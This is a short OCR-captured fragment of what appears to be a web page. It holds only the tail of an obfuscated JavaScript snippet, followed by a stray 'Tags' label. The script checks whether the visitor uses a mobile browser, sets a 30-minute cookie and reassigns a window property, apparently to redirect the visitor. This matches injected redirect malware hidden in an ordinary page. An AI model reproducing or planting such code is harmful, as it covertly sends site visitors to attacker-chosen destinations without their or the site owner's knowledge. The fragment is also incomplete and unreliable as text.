
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}
Tags
HL